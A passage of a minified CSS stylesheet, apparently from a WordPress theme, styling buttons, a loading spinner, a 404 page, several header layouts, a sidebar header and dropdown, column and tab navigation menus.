!important;padding:10px 30px !important;min-width:150px;-webkit-border-radius:30px !important;-moz-border-radius:30px !important;border-radius:30px !important;}.button_style_3 button:hover,.button_style_3 a:hover{border:2px solid #757575 !important;background-color:transparent !important;color:#90c !important;}@media screen and (max-width:767px){.button_style_4{text-align:center !important;}}.button_style_4 button,.button_style_4 a{background-image:none !important;border:2px solid #757575 !important;background-color:transparent !important;color:#90c !important;font-weight:700 !important;padding:10px 30px !important;min-width:135px;-webkit-border-radius:30px !important;-moz-border-radius:30px !important;border-radius:30px !important;}.button_style_4 button:hover,.button_style_4 a:hover{background-color:#90c !important;border:2px solid #90c !important;color:#fff !important;}@media screen and (max-width:767px){.button_style_6{text-align:center !important;}}.button_style_6 button,.button_style_6 a{background-image:none !important;border:none !important;border-bottom:1px solid #e0e0e0 !important;background-color:transparent !important;color:#90c !important;font-weight:700 !important;padding:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important;}.button_style_6 button:hover,.button_style_6 a:hover{border-bottom:1px solid #90c !important;}.slideshow-online{margin-bottom:0 !important;}.slide-icon{margin-right:5px;}.slide-icon.primary-color{color:#90c;}.heading-online{position:relative;}.heading-online:before{position:absolute;left:15px;bottom:15px;height:1px;background-color:#000;width:calc(100% - 30px);}.button_style_5{margin-top:15px;}@media screen and (max-width:767px){.button_style_5{text-align:left !important;}}.button_style_5 button,.button_style_5 a{background-image:none !important;border:none !important;background-color:transparent !important;color:#fff !important;font-weight:700 !important;font-size:15px !important;padding-right:0 !important;}.button_style_5 button:hover,.button_style_5 a:hover{color:#90c !important;}.button_style_5 button:before,.button_style_5 a:before{content:"\f488";font-family:Ionicons;position:absolute;left:0;top:16px;color:#90c;}.sidebar-home{padding-top:2%;/*-----------------------------------
 * SPECIAL PARALLAX PAGE HOME 2 FIX
 *-----------------------------------*/}.sidebar-home > .vc_column-inner{padding-left:15%;}@media screen and (max-width:991px){.sidebar-home > .vc_column-inner{padding-left:15px;}}body.parallax-disable{overflow-x:hidden;/*-----------------------------------
 * AJAX LOADING OVERFLOW
 *-----------------------------------*/}body.parallax-disable .vc_row[data-vc-full-width]{overflow:inherit;}.haru-ajax-overflow{display:none;margin:0;padding:0;width:100%;height:100%;position:fixed;top:0;right:0;left:0;bottom:0;background-color:rgba(0, 0, 0, .5);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-ajax-overflow.active{display:table;z-index:99999999;}.haru-ajax-overflow .haru-ajax-loading{width:60px;height:50px;background-color:#fff;display:inline-block;left:0;right:0;margin:auto;position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);-webkit-box-shadow:0 1px 8px rgba(0, 0, 0, .2);-moz-box-shadow:0 1px 8px rgba(0, 0, 0, .2);box-shadow:0 1px 8px rgba(0, 0, 0, .2);}.haru-ajax-overflow .haru-ajax-loading .loading-wrapper{width:38px;height:38px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.haru-ajax-overflow .spinner{width:5px;height:5px;background-color:#90c;position:absolute;border-radius:50%;-webkit-animation:round-9 0.8s infinite;-o-animation:round-9 0.8s infinite;animation:round-9 0.8s infinite;}.haru-ajax-overflow #spinner_one{top:5px;left:5px;}.haru-ajax-overflow #spinner_two{top:0px;left:16px;-webkit-animation-delay:0.1s;animation-delay:0.1s;}.haru-ajax-overflow #spinner_three{top:5px;left:27px;-webkit-animation-delay:0.2s;animation-delay:0.2s;}.haru-ajax-overflow #spinner_four{top:16px;left:31px;-webkit-animation-delay:0.3s;animation-delay:0.3s;}.haru-ajax-overflow #spinner_five{top:27px;left:27px;-webkit-animation-delay:0.4s;animation-delay:0.4s;}.haru-ajax-overflow #spinner_six{top:31px;left:16px;-webkit-animation-delay:0.5s;animation-delay:0.5s;}.haru-ajax-overflow #spinner_seven{top:27px;left:5px;-webkit-animation-delay:0.6s;animation-delay:0.6s;}.haru-ajax-overflow #spinner_eight{top:16px;left:0px;-webkit-animation-delay:0.7s;animation-delay:0.7s;}.haru-content-404 .page-content{text-align:center;margin-bottom:50px;}.haru-content-404 .page-content .haru-title-404{line-height:1;font-size:250px;color:#90c;}@media screen and (max-width:991px){.haru-content-404 .page-content .haru-title-404{font-size:200px;}}@media screen and (max-width:767px){.haru-content-404 .page-content .haru-title-404{font-size:150px;}}.haru-content-404 .page-content p.txt2{color:#212121;font-size:36px;letter-spacing:0px;margin-top:30px;}@media screen and (max-width:991px){.haru-content-404 .page-content p.txt2{font-size:35px;line-height:35px;}}@media screen and (max-width:767px){.haru-content-404 .page-content p.txt2{font-size:30px;line-height:30px;}}.haru-content-404 .page-content p.txt3{color:#000;padding-bottom:20px;}.haru-content-404 .page-content a{background-color:#90c;border:2px solid #90c;color:#fff;font-weight:700;padding:10px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-content-404 .page-content a:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-content-404 .page-content a i{margin-right:5px;}.haru-top-bar{height:50px;border-bottom:1px solid #e0e0e0;}.haru-top-bar .top-sidebar{line-height:50px;}.haru-top-bar .top-sidebar.top-bar-left{text-align:left;color:#ababab;}.haru-top-bar .top-sidebar.top-bar-right{text-align:right;color:#ababab;}.haru-top-bar .top-sidebar.top-bar-right a{color:#ababab;margin:0 5px;}.haru-top-bar .top-sidebar.top-bar-right a:hover{color:#90c;}@media screen and (max-width:767px){.haru-top-bar.mobile-top-bar-hide{display:none;}}@media screen and (max-width:767px){.haru-top-bar{height:auto;}}header.header-1{height:120px;}header.header-1 .haru-header-nav-wrapper{padding:0 3%;}header.header-1 .haru-header-wrapper .header-left .header-logo a{line-height:120px;}header.header-1 .haru-header-wrapper .header-right .menu-wrapper{float:left;display:inline-block;}header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li:hover > a:before{width:calc(100% - 40px);-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li.current-menu-item > a:before{content:"";position:absolute;width:calc(100% - 40px);height:1px;left:20px;top:75px;background-color:#90c;}header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a{line-height:120px;padding-top:0;padding-bottom:0;}header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a:before{content:"";position:absolute;width:0;height:1px;left:20px;top:75px;background-color:#90c;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}header.header-1 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a:after{display:none;}header.header-1 .haru-header-wrapper .header-right .header-customize{display:flex;align-items:center;height:120px;}header.header-1.header-float .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a{color:#fff;}header.header-1.header-float .haru-header-wrapper .header-right .header-customize.header-customize-nav .header-customize-item.search-button-wrapper a:hover i{color:#90c;}header.header-1.header-float .haru-header-wrapper .header-right .header-customize.header-customize-nav .header-customize-item.search-button-wrapper a i{color:#fff;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a:before{display:none;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .header-customize-nav{height:60px;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .header-customize-nav .header-customize-item.search-button-wrapper a i{color:#fff;border-color:#fff;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-right .header-customize-nav .header-customize-item.shopping-cart-wrapper i{color:#fff;border-color:#fff;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .menu-wrapper .haru-main-menu > li > a{line-height:60px;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .menu-wrapper .haru-main-menu > li > a:before{display:none;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav{height:60px;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav .header-customize-item{line-height:60px;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav .header-customize-item.search-button-wrapper a i{color:#fff;border-color:#fff;}header.header-1 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-out .header-customize-nav .header-customize-item.shopping-cart-wrapper i{color:#fff;border-color:#fff;}header.header-2 .haru-header-nav-above{position:relative;}header.header-2 .haru-header-nav-above .container{position:relative;}header.header-2 .haru-header-nav-above .container .fl{position:relative;z-index:99;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left{height:200px;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li:first-child{padding-left:0;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i{color:#ababab;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover{color:#90c;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-facebook{color:#3b5998;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-twitter{color:#00b6f1;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-instagram{color:#c32aa3;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-pinterest{color:#cb2027;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-youtube{color:#b31217;}header.header-2 .haru-header-nav-above .container .fl .header-customize-left .header-customize-item.header-social-profile-wrapper li a i:hover.fa-vimeo-square{color:#45bbff;}header.header-2 .haru-header-nav-above .container .header-logo{height:200px;position:relative;}header.header-2 .haru-header-nav-above .container .header-logo a img{position:absolute;top:0;left:0;bottom:0;right:0;text-align:center;margin:auto;padding-top:0px;padding-bottom:0px;max-height:152px;}header.header-2 .haru-header-nav-above .container .fr{position:absolute;right:15px;top:0;}header.header-2 .haru-header-nav-above .container .fr .header-customize-right{height:200px;}header.header-2 .haru-header-nav-above .container .fr .header-customize-right .custom-text-wrapper i{font-size:18px;vertical-align:middle;padding-right:5px;}header.header-2 .haru-header-nav-wrapper .haru-header-wrapper .header-center{display:flex;}header.header-2 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu{margin:0 auto;}header.header-2 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a{padding-top:25px;padding-bottom:30px;padding-left:15px;padding-right:15px;}header.header-2 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper .haru-main-menu > li > a{padding-top:0 !important;padding-bottom:0 !important;}.header-3 .haru-header-wrapper .header-left{float:left;}.header-3 .haru-header-wrapper .header-left .header-logo a img{padding-top:30px;padding-bottom:25px;}.header-3 .haru-header-wrapper .header-right{float:right;}.header-3 .haru-header-wrapper .header-right .menu-wrapper{float:left;}.header-3 .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a{line-height:140px;padding-top:0;padding-bottom:0;font-weight:700;}.header-3 .haru-header-wrapper .header-right .header-customize-nav{line-height:140px;}.header-3 .haru-header-wrapper .haru-sticky-wrapper .haru-header-nav-wrapper .container{clear:both;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-left .header-logo a img{padding-top:10px;padding-bottom:10px;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-right{float:right;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a{line-height:20px;padding-top:20px;padding-bottom:20px;font-weight:700;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-on .container .haru-header-wrapper .header-right .header-customize-nav{line-height:60px;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-left .header-logo a img{padding-top:10px;padding-bottom:10px;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-right{float:right;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-right .menu-wrapper .haru-main-menu > li > a{line-height:20px;padding-top:20px;padding-bottom:20px;font-weight:700;}.header-3 .haru-header-wrapper .haru-sticky-wrapper.sticky-out .container .haru-header-wrapper .header-right .header-customize-nav{line-height:60px;}#haru-wrapper{position:relative;}#haru-wrapper .haru-top-bar{z-index:999;}#haru-header.header-sidebar{background-color:#fff;height:100%;position:fixed;z-index:888;width:300px;-webkit-box-shadow:rgba(0, 0, 0, .2) 0 0 10px 0;-moz-box-shadow:rgba(0, 0, 0, .2) 0 0 10px 0;box-shadow:rgba(0, 0, 0, .2) 0 0 10px 0;}#haru-header.header-sidebar .vertical-header-wrapper{height:100%;}#haru-header.header-sidebar .vertical-header-wrapper .header-top{text-align:center;}#haru-header.header-sidebar .vertical-header-wrapper .header-top .header-logo{padding:40px 0;}#haru-header.header-sidebar .vertical-header-wrapper .header-top .header-logo img{max-width:100%;-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom{padding-top:20px;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper{width:100%;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu{padding:0;width:100%;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu li.current-menu-item > a{color:#90c;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li{font-size:14px;float:none;position:relative;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a{display:block;padding:15px 30px 15px 30px;font-style:italic;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a:after{position:absolute;right:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li:hover > a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li.menu_style_dropdown:hover > ul{left:100%;top:0;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li.menu_style_column > ul{background:#fff;left:100%;min-width:970px;top:0;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li.menu_style_tab > ul{background:#fff;left:100%;min-width:970px;top:0;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item{margin:0;padding:10px 30px;width:100%;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper{margin-top:60px;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li{padding:0 13px;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li:first-child{padding-left:0;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li a{color:#ababab;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.header-social-profile-wrapper li a:hover{color:#90c;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.custom-text-wrapper{color:#ababab;font-family:Nunito Sans;font-style:italic;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.custom-text-wrapper span{color:#ababab;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper{margin-top:15px;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info{display:block;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-avatar{display:inline-block;float:left;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-avatar img{border:5px solid #fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-name{display:inline-block;margin-left:15px;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-name p{margin-bottom:0;margin-top:5px;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-info .user-name p.name{color:#ababab;text-transform:uppercase;}#haru-header.header-sidebar .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.user-account-wrapper .user-link{clear:both;margin-top:20px;}#haru-header.header-sidebar.header-dark{background-color:#262626;}#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .menu-wrapper{width:100%;}#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li > a{color:#ababab;}#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .menu-wrapper .navbar-nav.vertical-megamenu > li:hover > a{color:#90c;}#haru-header.header-sidebar.header-dark .vertical-header-wrapper .header-bottom .header-customize.header-customize-nav .header-customize-item.custom-text-wrapper{color:#000;}body.header-sidebar .haru-archive-blog,body.header-sidebar .haru-single-blog{padding:0 15px;}body.header-sidebar .haru-archive-product,body.header-sidebar .haru-single-product{padding:0 15px;}body.header-sidebar .haru-archive-video{padding:0 15px;}.header-sidebar .haru-top-header{padding-left:300px;position:fixed;width:100%;z-index:1000;}.header-sidebar .haru-top-bar{position:fixed;width:100%;}.header-sidebar #haru-content-main{padding-top:0;padding-left:300px !important;}@media screen and (max-width:991px){.header-sidebar #haru-content-main{padding-left:0 !important;}}.header-sidebar footer{margin-left:300px !important;}@media screen and (max-width:991px){.header-sidebar footer{margin-left:0 !important;}}header.header-6 .haru-header-nav-above{background-color:#1e1e1e;position:relative;}header.header-6 .haru-header-nav-above .container{position:relative;}header.header-6 .haru-header-nav-above .container .header-logo{line-height:130px;position:relative;}header.header-6 .haru-header-nav-above .container .fr{position:absolute;right:15px;top:0;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right{height:130px;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .custom-text-wrapper i{font-size:18px;vertical-align:middle;padding-right:5px;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper{margin-right:50px;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box{position:relative;background-color:#333;min-width:550px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}@media screen and (max-width:1199px){header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box{min-width:380px;}}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box input[type="text"]{background-color:#333;height:40px;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button{background-color:#262626;color:#90c;font-size:14px;font-weight:700;margin:3px;width:90px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button:hover{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button:before{display:none;}header.header-6 .haru-header-nav-above .container .fr .header-customize-right .search-box-wrapper .search-box button i{display:none;}header.header-6 .haru-header-nav-wrapper{background-color:#262626;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu{margin:0;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li:hover > a{color:#90c;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li:hover > a:before{width:100%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li.current-menu-item > a:before{content:"";position:absolute;width:100%;height:2px;left:0;bottom:0;background-color:#90c;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li:first-child > a{padding-left:0;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a{color:#ababab;font-weight:700;line-height:60px;padding-top:0;padding-bottom:0;position:relative;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a:before{content:"";position:absolute;width:0;height:2px;left:0;bottom:0;background-color:#90c;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper #main-menu > li > a:after{display:none;}header.header-6 .haru-header-nav-wrapper .haru-header-wrapper .header-center .header-customize{float:right;}header.header-6 .haru-sticky-wrapper .haru-header-nav-wrapper.sticky-on .haru-header-wrapper .header-center .header-center-primary-menu .menu-wrapper .haru-main-menu > li > a{padding-top:0 !important;padding-bottom:0 !important;}.navbar-nav{cursor:default;display:inline-block;padding:0;}.navbar-nav a,.navbar-nav ul,.navbar-nav li,.navbar-nav div,.navbar-nav form,.navbar-nav input{margin:0;padding:0;border:none;outline:none;font-family:Nunito Sans;}.navbar-nav a{text-decoration:none;position:relative;}.navbar-nav li{list-style:none;}.navbar-nav > li > a{display:inline-block;padding:20px 20px;position:relative;text-transform:uppercase;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.navbar-nav > li a i{line-height:20px;}.navbar-nav > li a i.left{padding-right:5px;float:left;}.navbar-nav > li a i.center{padding-left:5px;}.navbar-nav > li a i.right{padding-left:5px;}.navbar-nav > li a span.haru_sub_label{color:#fff;font-size:10px;margin-left:5px;padding:1px 3px;}.navbar-nav > li a:after{content:'\f107';font-family:FontAwesome;padding-left:5px;}.navbar-nav > li a:only-child:after{content:'';}.navbar-nav > li.menu_style_dropdown:hover > ul{display:block;opacity:1;visibility:visible;overflow:visible;}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > a:after{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul{display:block;left:100%;opacity:1;overflow:visible;position:absolute;top:0;visibility:visible;}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > a:after{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul{display:block;left:100%;opacity:1;overflow:visible;position:absolute;top:0;visibility:visible;}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > a:after{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul{display:block;left:100%;opacity:1;overflow:visible;position:absolute;top:0;visibility:visible;}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > a:after{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul{display:block;left:100%;opacity:1;overflow:visible;position:absolute;top:0;visibility:visible;}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > a:after{-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);}.navbar-nav > li.menu_style_dropdown:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul > li:hover > ul{display:block;left:100%;opacity:1;overflow:visible;position:absolute;top:0;visibility:visible;}.navbar-nav > li.menu_style_dropdown ul{background-color:#fff;display:none;opacity:0;overflow:hidden;position:absolute;visibility:hidden;-webkit-box-shadow:0 0px 4px 0 rgba(0, 0, 0, .2);-moz-box-shadow:0 0px 4px 0 rgba(0, 0, 0, .2);box-shadow:0 0px 4px 0 rgba(0, 0, 0, .2);-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-delay:0.1s;animation-delay:0.1s;}.navbar-nav > li.menu_style_dropdown ul li{display:block;float:none;min-width:250px;position:relative;}.navbar-nav > li.menu_style_dropdown ul li a{display:block;line-height:20px;padding:10px 20px;}.navbar-nav > li.menu_style_dropdown ul li a:after{position:absolute;right:15px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.navbar-nav > li.menu_style_column.mega-col-columns-2 > ul > li{float:left;width:50%;}.navbar-nav > li.menu_style_column.mega-col-columns-3 > ul > li{float:left;width:33.33333%;}.navbar-nav > li.menu_style_column.mega-col-columns-4 > ul > li{float:left;width:25%;}.navbar-nav > li.menu_style_column.mega-col-columns-5 > ul > li{float:left;width:20%;}.navbar-nav > li.menu_style_column.mega-col-columns-6 > ul > li{float:left;width:16.66667%;}.navbar-nav > li.menu_style_column:hover > ul{display:block;opacity:1;overflow:visible;visibility:visible;}.navbar-nav > li.menu_style_column > ul{display:none;left:0;opacity:0;overflow:hidden;padding:30px 0px;position:absolute;top:100%;visibility:hidden;width:100%;-webkit-box-shadow:0 0px 4px 0 rgba(0, 0, 0, 0.2);-moz-box-shadow:0 0px 4px 0 rgba(0, 0, 0, 0.2);box-shadow:0 0px 4px 0 rgba(0, 0, 0, 0.2);-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-delay:0.1s;animation-delay:0.1s;}.navbar-nav > li.menu_style_column > ul > li{border-left:1px solid #e0e0e0;}.navbar-nav > li.menu_style_column > ul > li:first-child{border:none;padding-left:2px;}.navbar-nav > li.menu_style_column > ul > li > a{position:relative;display:block;padding:0 20px 15px 20px !important;font-weight:600;text-transform:uppercase;}.navbar-nav > li.menu_style_column > ul > li > a:hover{color:#90c;}.navbar-nav > li.menu_style_column > ul > li > a:after{display:none;}.navbar-nav > li.menu_style_column > ul > li ul li a{display:block;padding:10px 20px !important;position:relative;}.navbar-nav > li.menu_style_tab > ul{display:none;left:0;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:100%;-webkit-box-shadow:0 2px 6px 2px rgba(0, 0, 0, .1);-moz-box-shadow:0 2px 6px 2px rgba(0, 0, 0, .1);box-shadow:0 2px 6px 2px rgba(0, 0, 0, .1);-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-delay:0.1s;animation-delay:0.1s;}.navbar-nav > li.menu_style_tab > ul:before{background:#fafafa;border-right:1px solid #e0e0e0;bottom:0;content:'';position:absolute;top:0;width:25%;}.navbar-nav > li.menu_style_tab > ul > li{clear:none;display:block;position:static;text-align:right;width:25%;}.navbar-nav > li.menu_style_tab > ul > li:first-child{margin-top:20px;}.navbar-nav > li.menu_style_tab > ul > li:hover a:before,.navbar-nav > li.menu_style_tab > ul > li.active a:before{height:100%;}.navbar-nav > li.menu_style_tab > ul > li > a{display:block;font-weight:600;padding:10px 20px;position:relative;}.navbar-nav > 